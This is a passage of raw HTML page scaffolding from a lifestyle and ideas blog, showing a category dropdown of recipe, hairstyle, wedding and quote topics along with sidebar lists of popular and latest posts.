	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1391" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1836" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Little%20Girl%20Hairstyles%20Short%20Curly%20Hair%20Inspirational%2015%20Cute%20Little%20Girl%20Short%20Curly%20Hairstyles%20%20Sheideas-705144.png" href="https://stunningplans.com/little-girl-hairstyles-short-curly-hair/" title="Best 20 Little Girl Hairstyles Short Curly Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/little-girl-hairstyles-short-curly-hair/" rel="bookmark" title="Best 20 Little Girl Hairstyles Short Curly Hair">
											Best 20 Little Girl Hairstyles Short Curly Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute%20Undercut%20Hairstyles%20Unique%2027%20Cutest%20Hairstyles%20amp%20Haircuts%20Right%20now%20In%202018-566739.png" href="https://stunningplans.com/cute-undercut-hairstyles/" title="22 Best Ideas Cute Undercut Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/cute-undercut-hairstyles/" rel="bookmark" title="22 Best Ideas Cute Undercut Hairstyles">
											22 Best Ideas Cute Undercut Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Boy%20Undercut%20Hairstyle%20Awesome%208%20Latest%20Young%20Boys%20Stylish%20Hairstyle%202015%20Hairstylevill-482380.png" href="https://stunningplans.com/boy-undercut-hairstyle/" title="The Best Ideas for Boy Undercut Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/boy-undercut-hairstyle/" rel="bookmark" title="The Best Ideas for Boy Undercut Hairstyle">
											The Best Ideas for Boy Undercut Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Short%20Layered%20Haircuts%20for%20Thin%20Hair%20Elegant%2093%20Of%20the%20Best%20Hairstyles%20for%20Fine%20Thin%20Hair%20for%202019-172505.png" href="https://stunningplans.com/short-layered-haircuts-for-thin-hair/" title="The 20 Best Ideas for Short Layered Haircuts for Thin Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/short-layered-haircuts-for-thin-hair/" rel="bookmark" title="The 20 Best Ideas for Short Layered Haircuts for Thin Hair">
											The 20 Best Ideas for Short Layered Haircuts for Thin Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5819" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Titanium%20Hoop%20Earrings%20Fresh%20Full%20Hoop%20Titanium%20Earrings%20Ti2%20Titanium-989599.png" href="https://stunningplans.com/titanium-hoop-earrings/" title="The Best Ideas for Titanium Hoop Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/titanium-hoop-earrings/" rel="bookmark" title="The Best Ideas for Titanium Hoop Earrings">
											The Best Ideas for Titanium Hoop Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Necklace%20to%20Put%20ashes%20In%20Luxury%202017%20Tibetan%20Openable%20316l%20Stainless%20Steel%20Memorial-417607.png" href="https://stunningplans.com/necklace-to-put-ashes-in/" title="Top 20 Necklace to Put ashes In"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/necklace-to-put-ashes-in/" rel="bookmark" title="Top 20 Necklace to Put ashes In">
											Top 20 Necklace to Put ashes In										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Fashion%20Beautiful%20New%20Women%20Gold%20Square%20Moroccan%20Clear%20Beads%20Long%20Metal%20Body-146095.png" href="https://stunningplans.com/body-jewelry-fashion/" title="The Best Body Jewelry Fashion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-fashion/" rel="bookmark" title="The Best Body Jewelry Fashion">
											The Best Body Jewelry Fashion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Leather%20Elegant%20Leather%20Ankle%20Bracelet-249501.png" href="https://stunningplans.com/anklet-leather/" title="20 Best Anklet Leather"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/anklet-leather/" rel="bookmark" title="20 Best Anklet Leather">
											20 Best Anklet Leather										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5430" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Raisingourkidscom%20Coloring%20Pages%20Beautiful%205744%20Best%20Images%20About%20Colouring%20On%20Pinterest-158719.png" href="https://stunningplans.com/raisingourkids-com-coloring-pages-2/" title="25 Of the Best Ideas for Raisingourkids.com Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
